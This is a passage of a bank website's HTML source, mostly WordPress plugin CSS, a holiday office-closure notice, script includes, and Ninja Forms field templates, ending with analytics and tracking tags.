            background: linear-gradient(to bottom, #fcaf36 0%, #fcaf36 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcaf36', endColorstr='#fcaf36',GradientType=0 );

            background-repeat: no-repeat;
            color: #0080ff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #fcaf36;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://www.floridacapitalbank.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }</style><div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden"><div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div><div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top "><table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation"><tr><td><div class="wpfront-message wpfront-div"><p style="text-align: left">In observance of <strong>Martin Luther King Jr. Day</strong>, our offices will be closed on<strong> Monday, Jan. 19th. </strong></p><p style="text-align: left"><strong><a href="https://www.floridacapitalbank.com/online-mobile-banking/"><u>Online and mobile banking are available 24/7.</u></a></strong></p></div></td></tr></table></div></div> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>